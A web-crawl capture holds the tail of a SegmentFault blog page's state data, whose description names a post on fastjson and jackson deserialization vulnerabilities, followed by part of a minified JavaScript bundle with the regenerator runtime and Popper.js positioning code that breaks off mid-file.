思否","isShowLogin":false,"beginnerGuideState":{"visible":false,"type":1},"isShowBindMobile":false,"unactivated":false,"isShowRegister":false,"headOptions":{"keywords":"java,json","description":"最近公司内部提供了一份应用高危漏洞的清单，其中提到了fastjson和jackson，因为之前对fastjson因为多态问题引发的反序列化问题有过了解，所以打算也做一个简..."},"sessionInfo":{"key":"398da1aa8215d25071be73d20afcf624","login":false,"id":null},"singleNotice":"","currentRoute":{"noLayout":false,"customLayout":false,"headerType":"blog","platform":"","action":"","param":""},"letterNum":0,"noticeNum":0,"serverData":{"Token":"","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","platform":""},"userStat":{},"newTask":{},"authChannel":"","followedTags":[],"globalCss":"","baiduOxAppState":{"isShow":false,"copyUrl":""},"wxShareCover":"","isBaiduOxApp":false,"showProductAuthModal":{"isShow":false,"title":""},"routeInterceptor":{"path":""},"safeCheckModal":{"isShow":false,"pageSource":""},"followSFState":{"isShow":false},"messageNotice":{"event":{"general":0,"ranked":0,"followed":0,"inbox":0,"comment":0,"marketing":0},"message":0,"badge":0},"badgeModalState":{},"asidesData":{},"metaQuestions":{},"notices":{},"recommendSites":[],"adOptions":{"tag":"java,json"},"serverTime":1769734547}}},"__N_SSP":true},"page":"/Blogs/Detail","query":{"aid":"1190000039713822"},"buildId":"rBuqxSyQsyebiBGJhT4Ov","assetPrefix":"https://static.segmentfault.com/main_site_next/prod","runtimeConfig":{"publicPath":"https://static.segmentfault.com/main_site_next/prod/","appVersion":"26.01.26"},"isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/pages/_app-154d231470f83ca7.js
body_size: 251859
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92888],{5983:function(m,_,C){var N=C(30782).default;function _regeneratorRuntime(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */m.exports=_regeneratorRuntime=function(){return _},m.exports.__esModule=!0,m.exports.default=m.exports;var _={},C=Object.prototype,T=C.hasOwnProperty,L="function"==typeof Symbol?Symbol:{},D=L.iterator||"@@iterator",Z=L.asyncIterator||"@@asyncIterator",B=L.toStringTag||"@@toStringTag";function define(m,_,C){return Object.defineProperty(m,_,{value:C,enumerable:!0,configurable:!0,writable:!0}),m[_]}try{define({},"")}catch(m){define=function(m,_,C){return m[_]=C}}function wrap(m,_,C,N){var T,L=Object.create((_&&_.prototype instanceof Generator?_:Generator).prototype),D=new Context(N||[]);return L._invoke=(T="suspendedStart",function(_,N){if("executing"===T)throw Error("Generator is already running");if("completed"===T){if("throw"===_)throw N;return doneResult()}for(D.method=_,D.arg=N;;){var L=D.delegate;if(L){var Z=function maybeInvokeDelegate(m,_){var C=m.iterator[_.method];if(void 0===C){if(_.delegate=null,"throw"===_.method){if(m.iterator.return&&(_.method="return",_.arg=void 0,maybeInvokeDelegate(m,_),"throw"===_.method))return U;_.method="throw",_.arg=TypeError("The iterator does not provide a 'throw' method")}return U}var N=tryCatch(C,m.iterator,_.arg);if("throw"===N.type)return _.method="throw",_.arg=N.arg,_.delegate=null,U;var T=N.arg;return T?T.done?(_[m.resultName]=T.value,_.next=m.nextLoc,"return"!==_.method&&(_.method="next",_.arg=void 0),_.delegate=null,U):T:(_.method="throw",_.arg=TypeError("iterator result is not an object"),_.delegate=null,U)}(L,D);if(Z){if(Z===U)continue;return Z}}if("next"===D.method)D.sent=D._sent=D.arg;else if("throw"===D.method){if("suspendedStart"===T)throw T="completed",D.arg;D.dispatchException(D.arg)}else"return"===D.method&&D.abrupt("return",D.arg);T="executing";var B=tryCatch(m,C,D);if("normal"===B.type){if(T=D.done?"completed":"suspendedYield",B.arg===U)continue;return{value:B.arg,done:D.done}}"throw"===B.type&&(T="completed",D.method="throw",D.arg=B.arg)}}),L}function tryCatch(m,_,C){try{return{type:"normal",arg:m.call(_,C)}}catch(m){return{type:"throw",arg:m}}}_.wrap=wrap;var U={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var H={};define(H,D,function(){return this});var W=Object.getPrototypeOf,V=W&&W(W(values([])));V&&V!==C&&T.call(V,D)&&(H=V);var G=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(H);function defineIteratorMethods(m){["next","throw","return"].forEach(function(_){define(m,_,function(m){return this._invoke(_,m)})})}function AsyncIterator(m,_){var C;this._invoke=function(L,D){function callInvokeWithMethodAndArg(){return new _(function(C,Z){!function invoke(C,L,D,Z){var B=tryCatch(m[C],m,L);if("throw"!==B.type){var U=B.arg,H=U.value;return H&&"object"==N(H)&&T.call(H,"__await")?_.resolve(H.__await).then(function(m){invoke("next",m,D,Z)},function(m){invoke("throw",m,D,Z)}):_.resolve(H).then(function(m){U.value=m,D(U)},function(m){return invoke("throw",m,D,Z)})}Z(B.arg)}(L,D,C,Z)})}return C=C?C.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function pushTryEntry(m){var _={tryLoc:m[0]};1 in m&&(_.catchLoc=m[1]),2 in m&&(_.finallyLoc=m[2],_.afterLoc=m[3]),this.tryEntries.push(_)}function resetTryEntry(m){var _=m.completion||{};_.type="normal",delete _.arg,m.completion=_}function Context(m){this.tryEntries=[{tryLoc:"root"}],m.forEach(pushTryEntry,this),this.reset(!0)}function values(m){if(m){var _=m[D];if(_)return _.call(m);if("function"==typeof m.next)return m;if(!isNaN(m.length)){var C=-1,next=function next(){for(;++C<m.length;)if(T.call(m,C))return next.value=m[C],next.done=!1,next;return next.value=void 0,next.done=!0,next};return next.next=next}}return{next:doneResult}}function doneResult(){return{value:void 0,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,define(G,"constructor",GeneratorFunctionPrototype),define(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,B,"GeneratorFunction"),_.isGeneratorFunction=function(m){var _="function"==typeof m&&m.constructor;return!!_&&(_===GeneratorFunction||"GeneratorFunction"===(_.displayName||_.name))},_.mark=function(m){return Object.setPrototypeOf?Object.setPrototypeOf(m,GeneratorFunctionPrototype):(m.__proto__=GeneratorFunctionPrototype,define(m,B,"GeneratorFunction")),m.prototype=Object.create(G),m},_.awrap=function(m){return{__await:m}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,Z,function(){return this}),_.AsyncIterator=AsyncIterator,_.async=function(m,C,N,T,L){void 0===L&&(L=Promise);var D=new AsyncIterator(wrap(m,C,N,T),L);return _.isGeneratorFunction(C)?D:D.next().then(function(m){return m.done?m.value:D.next()})},defineIteratorMethods(G),define(G,B,"Generator"),define(G,D,function(){return this}),define(G,"toString",function(){return"[object Generator]"}),_.keys=function(m){var _=[];for(var C in m)_.push(C);return _.reverse(),function next(){for(;_.length;){var C=_.pop();if(C in m)return next.value=C,next.done=!1,next}return next.done=!0,next}},_.values=values,Context.prototype={constructor:Context,reset:function(m){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(resetTryEntry),!m)for(var _ in this)"t"===_.charAt(0)&&T.call(this,_)&&!isNaN(+_.slice(1))&&(this[_]=void 0)},stop:function(){this.done=!0;var m=this.tryEntries[0].completion;if("throw"===m.type)throw m.arg;return this.rval},dispatchException:function(m){if(this.done)throw m;var _=this;function handle(C,N){return L.type="throw",L.arg=m,_.next=C,N&&(_.method="next",_.arg=void 0),!!N}for(var C=this.tryEntries.length-1;C>=0;--C){var N=this.tryEntries[C],L=N.completion;if("root"===N.tryLoc)return handle("end");if(N.tryLoc<=this.prev){var D=T.call(N,"catchLoc"),Z=T.call(N,"finallyLoc");if(D&&Z){if(this.prev<N.catchLoc)return handle(N.catchLoc,!0);if(this.prev<N.finallyLoc)return handle(N.finallyLoc)}else if(D){if(this.prev<N.catchLoc)return handle(N.catchLoc,!0)}else{if(!Z)throw Error("try statement without catch or finally");if(this.prev<N.finallyLoc)return handle(N.finallyLoc)}}}},abrupt:function(m,_){for(var C=this.tryEntries.length-1;C>=0;--C){var N=this.tryEntries[C];if(N.tryLoc<=this.prev&&T.call(N,"finallyLoc")&&this.prev<N.finallyLoc){var L=N;break}}L&&("break"===m||"continue"===m)&&L.tryLoc<=_&&_<=L.finallyLoc&&(L=null);var D=L?L.completion:{};return D.type=m,D.arg=_,L?(this.method="next",this.next=L.finallyLoc,U):this.complete(D)},complete:function(m,_){if("throw"===m.type)throw m.arg;return"break"===m.type||"continue"===m.type?this.next=m.arg:"return"===m.type?(this.rval=this.arg=m.arg,this.method="return",this.next="end"):"normal"===m.type&&_&&(this.next=_),U},finish:function(m){for(var _=this.tryEntries.length-1;_>=0;--_){var C=this.tryEntries[_];if(C.finallyLoc===m)return this.complete(C.completion,C.afterLoc),resetTryEntry(C),U}},catch:function(m){for(var _=this.tryEntries.length-1;_>=0;--_){var C=this.tryEntries[_];if(C.tryLoc===m){var N=C.completion;if("throw"===N.type){var T=N.arg;resetTryEntry(C)}return T}}throw Error("illegal catch attempt")},delegateYield:function(m,_,C){return this.delegate={iterator:values(m),resultName:_,nextLoc:C},"next"===this.method&&(this.arg=void 0),U}},_}m.exports=_regeneratorRuntime,m.exports.__esModule=!0,m.exports.default=m.exports},30782:function(m){function _typeof(_){return m.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m},m.exports.__esModule=!0,m.exports.default=m.exports,_typeof(_)}m.exports=_typeof,m.exports.__esModule=!0,m.exports.default=m.exports},27920:function(m,_,C){m.exports=C(5983)()},2606:function(m,_,C){"use strict";C.d(_,{fi:function(){return X},kZ:function(){return popperGenerator}});var N=C(57845),T=C(23111),L=C(61378),D=C(52319),Z=C(43332),B=C(61300),U=C(4377),H=C(10710),W=C(62079),V=C(5618),G=C(56773),K=C(4867),Y=C(49880),Q={placement:"bottom",modifiers:[],strategy:"absolute"};function areValidElements(){for(var m=arguments.length,_=Array(m),C=0;C<m;C++)_[C]=arguments[C];return!_.some(function(m){return!(m&&"function"==typeof m.getBoundingClientRect)})}function popperGenerator(m){void 0===m&&(m={});var _=m,C=_.defaultModifiers,X=void 0===C?[]:C,J=_.defaultOptions,ee=void 0===J?Q:J;return function(m,_,C){void 0===C&&(C=ee);var J,et={placement:"bottom",orderedModifiers:[],options:Object.assign({},Q,ee),modifiersData:{},elements:{reference:m,popper:_},attributes:{},styles:{}},er=[],en=!1,eo={state:et,setOptions:function(C){var N,T,L,Z,B,U="function"==typeof C?C(et.options):C;cleanupModifierEffects(),et.options=Object.assign({},ee,et.options,U),et.scrollParents={reference:(0,D.kK)(m)?(0,G.Z)(m):m.contextElement?(0,G.Z)(m.contextElement):[],popper:(0,G.Z)(_)};var H=(T=Object.keys(N=[].concat(X,et.options.modifiers).reduce(function(m,_){var C=m[_.name];return m[_.name]=C?Object.assign({},C,_,{options:Object.assign({},C.options,_.options),data:Object.assign({},C.data,_.data)}):_,m},{})).map(function(m){return N[m]}),L=new Map,Z=new Set,B=[],T.forEach(function(m){L.set(m.name,m)}),T.forEach(function(m){Z.has(m.name)||function sort(m){Z.add(m.name),[].concat(m.requires||[],m.requiresIfExists||[]).forEach(function(m){if(!Z.has(m)){var _=L.get(m);_&&sort(_)}}),B.push(m)}(m)}),Y.xs.reduce(function(m,_){return m.concat(B.filter(function(m){return m.phase===_}))},[]));return et.orderedModifiers=H.filter(function(m){return m.enabled}),et.orderedModifiers.forEach(function(m){var _=m.name,C=m.options,N=m.effect;if("function"==typeof N){var T=N({state:et,name:_,instance:eo,options:void 0===C?{}:C});er.push(T||function(){})}}),eo.update()},forceUpdate:function(){if(!en){var m,_,C,G,Y,Q,X,J,ee,er,ei,ea,es=et.elements,el=es.reference,ec=es.popper;if(areValidElements(el,ec)){et.rects={reference:(_=(0,K.Z)(ec),C="fixed"===et.options.strategy,G=(0,D.Re)(_),J=(0,D.Re)(_)&&(Y=_.getBoundingClientRect(),Q=(0,W.NM)(Y.width)/_.offsetWidth||1,X=(0,W.NM)(Y.height)/_.offsetHeight||1,1!==Q||1!==X),ee=(0,U.Z)(_),er=(0,N.Z)(el,J,C),ei={scrollLeft:0,scrollTop:0},ea={x:0,y:0},(G||!G&&!C)&&(("body"!==(0,Z.Z)(_)||(0,H.Z)(ee))&&(ei=(m=_)!==(0,L.Z)(m)&&(0,D.Re)(m)?{scrollLeft:m.scrollLeft,scrollTop:m.scrollTop}:(0,T.Z)(m)),(0,D.Re)(_)?(ea=(0,N.Z)(_,!0),ea.x+=_.clientLeft,ea.y+=_.clientTop):ee&&(ea.x=(0,B.Z)(ee))),{x:er.left+ei.scrollLeft-ea.x,y:er.top+ei.scrollTop-ea.y,width:er.width,height:er.height}),popper:(0,V.Z)(ec)},et.reset=!1,et.placement=et.options.placement,et.orderedModifiers.forEach(function(m){return et.modifiersData[m.name]=Object.assign({},m.data)});for(var eu=0;eu<et.orderedModifiers.length;eu++){if(!0===et.reset){et.reset=!1,eu=-1;continue}var ed=et.orderedModifiers[eu],ef=ed.fn,ep=ed.options,eh=void 0===ep?{}:ep,em=ed.name;"function"==typeof ef&&(et=ef({state:et,options:eh,name:em,instance:eo})||et)}}}},update:function(){return J||(J=new Promise(function(m){Promise.resolve().then(function(){J=void 0,m(new Promise(function(m){eo.forceUpdate(),m(et)}))})})),J},destroy:function(){cleanupModifierEffects(),en=!0}};if(!areValidElements(m,_))return eo;function cleanupModifierEffects(){er.forEach(function(m){return m()}),er=[]}return eo.setOptions(C).then(function(m){!en&&C.onFirstUpdate&&C.onFirstUpdate(m)}),eo}}var X=popperGenerator()},75865:function(m,_,C){"use strict";C.d(_,{Z:function(){return contains}});var N=C(52319);function contains(m,_){var C=_.getRootNode&&_.getRootNode();if(m.contains(_))return!0;if(C&&(0,N.Zq)(C)){var T=_;do{if(T&&m.isSameNode(T))return!0;T=T.parentNode||T.host}while(T)}return!1}},57845:function(m,_,C){"use strict";C.d(_,{Z:function(){return getBoundingClientRect}});var N=C(52319),T=C(62079),L=C(61378),D=C(16182);function getBoundingClientRect(m,_,C){void 0===_&&(_=!1),void 0===C&&(C=!1);var Z=m.getBoundingClientRect(),B=1,U=1;_&&(0,N.Re)(m)&&(B=m.offsetWidth>0&&(0,T.NM)(Z.width)/m.offsetWidth||1,U=m.offsetHeight>0&&(0,T.NM)(Z.height)/m.offsetHeight||1);var H=((0,N.kK)(m)?(0,L.Z)(m):window).visualViewport,W=!(0,D.Z)()&&C,V=(Z.left+(W&&H?H.offsetLeft:0))/B,G=(Z.top+(W&&H?H.offsetTop:0))/U,K=Z.width/B,Y=Z.height/U;return{width:K,height:Y,top:G,right:V+K,bottom:G+Y,left:V,x:V,y:G}}},26302:function(m,_,C){"use strict";C.d(_,{Z:function(){return getComputedStyle}});var N=C(61378);function getComputedStyle(m){return(0,N.Z)(m).getComputedStyle(m)}},4377:function(m,_,C){"use strict";C.d(_,{Z:function(){return getDocumentElement}});var N=C(52319);function getDocumentElement(m){return(((0,N.kK)(m)?m.ownerDocument:m.document)||window.document).documentElement}},5618:function(m,_,C){"use strict";C.d(_,{Z:function(){return getLayoutRect}});var N=C(57845);function getLayoutRect(m){var _=(0,N.Z)(m),C=m.offsetWidth,T=m.offsetHeight;return 1>=Math.abs(_.width-C)&&(C=_.width),1>=Math.abs(_.height-T)&&(T=_.height),{x:m.offsetLeft,y:m.offsetTop,width:C,height:T}}},43332:function(m,_,C){"use strict";function getNodeName(m){return m?(m.nodeName||"").toLowerCase():null}C.d(_,{Z:function(){return getNodeName}})},4867:function(m,_,C){"use strict";C.d(_,{Z:function(){return getOffsetParent}});var N=C(61378),T=C(43332),L=C(26302),D=C(52319),Z=C(85564),B=C(3518);function getTrueOffsetParent(m){return(0,D.Re)(m)&&"fixed"!==(0,L.Z)(m).position?m.offsetParent:null}function getOffsetParent(m){for(var _,C=(0,N.Z)(m),U=getTrueOffsetParent(m);U&&(_=U,["table","td","th"].indexOf((0,T.Z)(_))>=0)&&"static"===(0,L.Z)(U).position;)U=getTrueOffsetParent(U);return U&&("html"===(0,T.Z)(U)||"body"===(0,T.Z)(U)&&"static"===(0,L.Z)(U).position)?C:U||function(m){var _=/firefox/i.test((0,B.Z)());if(/Trident/i.test((0,B.Z)())&&(0,D.Re)(m)&&"fixed"===(0,L.Z)(m).position)return null;var C=(0,Z.Z)(m);for((0,D.Zq)(C)&&(C=C.host);(0,D.Re)(C)&&0>["html","body"].indexOf((0,T.Z)(C));){var N=(0,L.Z)(C);if("none"!==N.transform||"none"!==N.perspective||"paint"===N.contain||-1!==["transform","perspective"].indexOf(N.willChange)||_&&"filter"===N.willChange||_&&N.filter&&"none"!==N.filter)return C;C=C.parentNode}return null}(m)||C}},85564:function(m,_,C){"use strict";C.d(_,{Z:function(){return getParentNode}});var N=C(43332),T=C(4377),L=C(52319);function getParentNode(m){return"html"===(0,N.Z)(m)?m:m.assignedSlot||m.parentNode||((0,L.Zq)(m)?m.host:null)||(0,T.Z)(m)}},61378:function(m,_,C){"use strict";function getWindow(m){if(null==m)return window;if("[object Window]"!==m.toString()){var _=m.ownerDocument;return _&&_.defaultView||window}return m}C.d(_,{Z:function(){return getWindow}})},23111:function(m,_,C){"use strict";C.d(_,{Z:function(){return getWindowScroll}});var N=C(61378);function getWindowScroll(m){var _=(0,N.Z)(m);return{scrollLeft:_.pageXOffset,scrollTop:_.pageYOffset}}},61300:function(m,_,C){"use strict";C.d(_,{Z:function(){return getWindowScrollBarX}});var N=C(57845),T=C(4377),L=C(23111);function getWindowScrollBarX(m){return(0,N.Z)((0,T.Z)(m)).left+(0,L.Z)(m).scrollLeft}},52319:function(m,_,C){"use strict";C.d(_,{Re:function(){return isHTMLElement},Zq:function(){return isShadowRoot},kK:function(){return isElement}});var N=C(61378);function isElement(m){var _=(0,N.Z)(m).Element;return m instanceof _||m instanceof Element}function isHTMLElement(m){var _=(0,N.Z)(m).HTMLElement;return m instanceof _||m instanceof HTMLElement}function isShadowRoot(m){if("undefined"==typeof ShadowRoot)return!1;var _=(0,N.Z)(m).ShadowRoot;return m instanceof _||m instanceof ShadowRoot}},16182:function(m,_,C){"use strict";C.d(_,{Z:function(){return isLayoutViewport}});var N=C(3518);function isLayoutViewport(){return!/^((?!chrome|android).)*safari/i.test((0,N.Z)())}},10710:function(m,_,C){"use strict";C.d(_,{Z:function(){return isScrollParent}});var N=C(26302);function isScrollParent(m){var _=(0,N.Z)(m),C=_.overflow,T=_.overflowX,L=_.overflowY;return/auto|scroll|overlay|hidden/.test(C+L+T)}},56773:function(m,_,C){"use strict";C.d(_,{Z:function(){return function listScrollParents(m,_){void 0===_&&(_=[]);var C,B=function getScrollParent(m){return["html","body","#document"].indexOf((0,L.Z)(m))>=0?m.ownerDocument.body:(0,D.Re)(m)&&(0,T.Z)(m)?m:getScrollParent((0,N.Z)(m))}(m),U=B===(null==(C=m.ownerDocument)?void 0:C.body),H=(0,Z.Z)(B),W=U?[H].concat(H.visualViewport||[],(0,T.Z)(B)?B:[]):B,V=_.concat(W);return U?V:V.concat(listScrollParents((0,N.Z)(W)))}}});var N=C(85564),T=C(10710),L=C(43332),D=C(52319),Z=C(61378)},49880:function(m,_,C){"use strict";C.d(_,{BL:function(){return U},Ct:function(){return Q},DH:function(){return er},F2:function(){return L},I:function(){return T},MS:function(){return ea},N7:function(){return X},Pj:function(){return V},XM:function(){return et},YP:function(){return K},bw:function(){return Y},cW:function(){return ei},d7:function(){return Z},ij:function(){return J},iv:function(){return eo},k5:function(){return G},mv:function(){return B},r5:function(){return ee},t$:function(){return D},ut:function(){return H},wX:function(){return en},we:function(){return N},xs:function(){return es},zV:function(){return W}});var N="top",T="bottom",L="right",D="left",Z="auto",B=[N,T,L,D],U="start",H="end",W="clippingParents",V="viewport",G="popper",K="reference",Y=B.reduce(function(m,_){return m.concat([_+"-"+U,_+"-"+H])},[]),Q=[].concat(B,[Z]).reduce(function(m,_){return m.concat([_,_+"-"+U,_+"-"+H])},[]),X="beforeRead",J="read",ee="afterRead",et="beforeMain",er="main",en="afterMain",eo="beforeWrite",ei="write",ea="afterWrite",es=[X,J,ee,et,er,en,eo,ei,ea]},63454:function(m,_,C){"use strict";var N=C(65352),T=C(5618),L=C(75865),D=C(4867),Z=C(61919),B=C(72907),U=C(49534),H=C(62219),W=C(49880);_.Z={name:"arrow",enabled:!0,phase:"main",fn:function(m){var _,C,L=m.state,V=m.name,G=m.options,K=L.elements.arrow,Y=L.modifiersData.popperOffsets,Q=(0,N.Z)(L.placement),X=(0,Z.Z)(Q),J=[W.t$,W.F2].indexOf(Q)>=0?"height":"width";if(K&&Y){var ee=(_="function"==typeof(_=G.padding)?_(Object.assign({},L.rects,{placement:L.placement})):_,(0,U.Z)("number"!=typeof _?_:(0,H.Z)(_,W.mv))),et=(0,T.Z)(K),er="y"===X?W.we:W.t$,en="y"===X?W.I:W.F2,eo=L.rects.reference[J]+L.rects.reference[X]-Y[X]-L.rects.popper[J],ei=Y[X]-L.rects.reference[X],ea=(0,D.Z)(K),es=ea?"y"===X?ea.clientHeight||0:ea.clientWidth||0:0,el=ee[er],ec=es-et[J]-ee[en],eu=es/2-et[J]/2+(eo/2-ei/2),ed=(0,B.u)(el,eu,ec);L.modifiersData[V]=((C={})[X]=ed,C.centerOffset=ed-eu,C)}},effect:function(m){var _=m.state,C=m.options.element,N=void 0===C?"[data-popper-arrow]":C;null!=N&&("string"!=typeof N||(N=_.elements.popper.querySelector(N)))&&(0,L.Z)(_.elements.popper,N)&&(_.elements.arrow=N)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},24502:function(m,_,C){"use strict";var N=C(49880),T=C(4867),L=C(61378),D=C(4377),Z=C(26302),B=C(65352),U=C(47408),H=C(62079),W={top:"auto",right:"auto",bottom:"auto",left:"auto"};function mapToStyles(m){var _,C,B,U,V,G,K,Y=m.popper,Q=m.popperRect,X=m.placement,J=m.variation,ee=m.offsets,et=m.position,er=m.gpuAcceleration,en=m.adaptive,eo=m.roundOffsets,ei=m.isFixed,ea=ee.x,es=void 0===ea?0:ea,el=ee.y,ec=void 0===el?0:el,eu="function"==typeof eo?eo({x:es,y:ec}):{x:es,y:ec};es=eu.x,ec=eu.y;var ed=ee.hasOwnProperty("x"),ef=ee.hasOwnProperty("y"),ep=N.t$,eh=N.we,em=window;if(en){var eg=(0,T.Z)(Y),ev="clientHeight",ey="clientWidth";eg===(0,L.Z)(Y)&&(eg=(0,D.Z)(Y),"static"!==(0,Z.Z)(eg).position&&"absolute"===et&&(ev="scrollHeight",ey="scrollWidth")),(X===N.we||(X===N.t$||X===N.F2)&&J===N.ut)&&(eh=N.I,ec-=(ei&&eg===em&&em.visualViewport?em.visualViewport.height:eg[ev])-Q.height,ec*=er?1:-1),(X===N.t$||(X===N.we||X===N.I)&&J===N.ut)&&(ep=N.F2,es-=(ei&&eg===em&&em.visualViewport?em.visualViewport.width:eg[ey])-Q.width,es*=er?1:-1)}var eb=Object.assign({position:et},en&&W),ew=!0===eo?(_={x:es,y:ec},C=(0,L.Z)(Y),B=_.x,U=_.y,V=C.devicePixelRatio||1,{x:(0,H.NM)(B*V)/V||0,y:(0,H.NM)(U*V)/V||0}):{x:es,y:ec};return(es=ew.x,ec=ew.y,er)?Object.assign({},eb,((K={})[eh]=ef?"0":"",K[ep]=ed?"0":"",K.transform=1>=(em.devicePixelRatio||1)?"translate("+es+"px, "+ec+"px)":"translate3d("+es+"px, "+ec+"px, 0)",K)):Object.assign({},eb,((G={})[eh]=ef?ec+"px":"",G[ep]=ed?es+"px":"",G.transform="",G))}_.Z={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(m){var _=m.state,C=m.options,N=C.gpuAcceleration,T=C.adaptive,L=C.roundOffsets,D=void 0===L||L,Z={placement:(0,B.Z)(_.placement),variation:(0,U.Z)(_.placement),popper:_.elements.popper,popperRect:_.rects.popper,gpuAcceleration:void 0===N||N,isFixed:"fixed"===_.options.strategy};null!=_.modifiersData.popperOffsets&&(_.styles.popper=Object.assign({},_.styles.popper,mapToStyles(Object.assign({},Z,{offsets:_.modifiersData.popperOffsets,position:_.options.strategy,adaptive:void 0===T||T,roundOffsets:D})))),null!=_.modifiersData.arrow&&(_.styles.arrow=Object.assign({},_.styles.arrow,mapToStyles(Object.assign({},Z,{offsets:_.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:D})))),_.attributes.popper=Object.assign({},_.attributes.popper,{"data-popper-placement":_.placement})},data:{}}},72582:function(m,_,C){"use strict";var N=C(61378),T={passive:!0};_.Z={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(m){var _=m.state,C=m.instance,L=m.options,D=L.scroll,Z=void 0===D||D,B=L.resize,U=void 0===B||B,H=(0,N.Z)(_.elements.popper),W=[].concat(_.scrollParents.reference,_.scrollParents.popper);return Z&&W.forEach(function(m){m.addEventListener("scroll",C.update,T)}),U&&H.addEventListener("resize",C.update,T),function(){Z&&W.forEach(function(m){m.removeEventListener("scroll",C.update,T)}),U&&H.removeEventListener("resize",C.update,T)}},data:{}}},70556:function(m,_,C){"use strict";C.d(_,{Z:function(){return U}});var N={left:"right",right:"left",bottom:"top",top:"bottom"};function getOppositePlacement(m){return m.replace(/left|right|bottom|top/g,function(m){return N[m]})}var T=C(65352),L={start:"end",end:"start"};function getOppositeVariationPlacement(m){return m.replace(/start|end/g,function(m){return L[m]})}var D=C(50841),Z=C(47408),B=C(49880),U={name:"flip",enabled:!0,phase:"main",fn:function(m){var _=m.state,C=m.options,N=m.name;if(!_.modifiersData[N]._skip){for(var L=C.mainAxis,U=void 0===L||L,H=C.altAxis,W=void 0===H||H,V=C.fallbackPlacements,G=C.padding,K=C.boundary,Y=C.rootBoundary,Q=C.altBoundary,X=C.flipVariations,J=void 0===X||X,ee=C.allowedAutoPlacements,et=_.options.placement,er=(0,T.Z)(et)===et,en=V||(er||!J?[getOppositePlacement(et)]:function(m){if((0,T.Z)(m)===B.d7)return[];var _=getOppositePlacement(m);return[getOppositeVariationPlacement(m),_,getOppositeVariationPlacement(_)]}(et)),eo=[et].concat(en).reduce(function(m,C){var N,L,U,H,W,V,Q,X,et,er,en,eo;return m.concat((0,T.Z)(C)===B.d7?(L=(N={placement:C,boundary:K,rootBoundary:Y,padding:G,flipVariations:J,allowedAutoPlacements:ee}).placement,U=N.boundary,H=N.rootBoundary,W=N.padding,V=N.flipVariations,X=void 0===(Q=N.allowedAutoPlacements)?B.Ct:Q,0===(en=(er=(et=(0,Z.Z)(L))?V?B.bw:B.bw.filter(function(m){return(0,Z.Z)(m)===et}):B.mv).filter(function(m){return X.indexOf(m)>=0})).length&&(en=er),Object.keys(eo=en.reduce(function(m,C){return m[C]=(0,D.Z)(_,{placement:C,boundary:U,rootBoundary:H,padding:W})[(0,T.Z)(C)],m},{})).sort(function(m,_){return eo[m]-eo[_]})):C)},[]),ei=_.rects.reference,ea=_.rects.popper,es=new Map,el=!0,ec=eo[0],eu=0;eu<eo.length;eu++){var ed=eo[eu],ef=(0,T.Z)(ed),ep=(0,Z.Z)(ed)===B.BL,eh=[B.we,B.I].indexOf(ef)>=0,em=eh?"width":"height",eg=(0,D.Z)(_,{placement:ed,boundary:K,rootBoundary:Y,altBoundary:Q,padding:G}),ev=eh?ep?B.F2:B.t$:ep?B.I:B.we;ei[em]>ea[em]&&(ev=getOppositePlacement(ev));var ey=getOppositePlacement(ev),eb=[];if(U&&eb.push(eg[ef]<=0),W&&eb.push(eg[ev]<=0,eg[ey]<=0),eb.every(function(m){return m})){ec=ed,el=!1;break}es.set(ed,eb)}if(el)for(var ew=J?3:1,_loop=function(m){var _=eo.find(function(_){var C=es.get(_);if(C)return C.slice(0,m).every(function(m){return m})});if(_)return ec=_,"break"},ex=ew;ex>0&&"break"!==_loop(ex);ex--);_.placement!==ec&&(_.modifiersData[N]._skip=!0,_.placement=ec,_.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},48051:function(m,_,C){"use strict";var N=C(49880),T=C(50841);function getSideOffsets(m,_,C){return void 0===C&&(C={x:0,y:0}),{top:m.top-_.height-C.y,right:m.right-_.width+C.x,bottom:m.bottom-_.height+C.y,left:m.left-_.width-C.x}}function isAnySideFullyClipped(m){return[N.we,N.F2,N.I,N.t$].some(function(_){return m[_]>=0})}_.Z={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(m){var _=m.state,C=m.name,N=_.rects.reference,L=_.rects.popper,D=_.modifiersData.preventOverflow,Z=(0,T.Z)(_,{elementContext:"reference"}),B=(0,T.Z)(_,{altBoundary:!0}),U=getSideOffsets(Z,N),H=getSideOffsets(B,L,D),W=isAnySideFullyClipped(U),V=isAnySideFullyClipped(H);_.modifiersData[C]={referenceClippingOffsets:U,popperEscapeOffsets:H,isReferenceHidden:W,hasPopperEscaped:V},_.attributes.popper=Object.assign({},_.attributes.popper,{"data-popper-reference-hidden":W,"data-popper-escaped":V})}}},61150:function(m,_,C){"use strict";var N=C(65352),T=C(49880);_.Z={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(m){var _=m.state,C=m.options,L=m.name,D=C.offset,Z=void 0===D?[0,0]:D,B=T.Ct.reduce(function(m,C){var L,D,B,U,H,W;return 